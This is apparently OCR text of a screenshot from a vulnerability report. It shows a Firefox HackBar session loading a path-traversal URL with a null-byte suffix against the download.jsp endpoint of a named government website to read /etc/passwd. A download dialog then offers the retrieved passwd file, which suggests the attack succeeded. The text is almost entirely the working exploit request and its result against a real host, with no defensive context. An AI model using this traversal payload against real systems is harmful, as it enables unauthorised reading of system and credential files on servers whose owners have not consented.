 访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.xfsx.gov.cn/mag/util/download.jsp?path=../../../../../../../../../../etc/passwd%00.apk,140117
Split URL
Execute
Enable Post data En
正在打开 passwd
下载失败，未找到指定资源.
您选择了打开：
passwd
文件类型： 文稿 (1.5 KB)
来源： http://www.xfsx.gov.cn
您想要 Firefox 如何处理此文件？
打开方式 TextEdit (默认)
保存文件 下载 浏览...
以后自动采用相同的动作处理此类文件。
取消 确定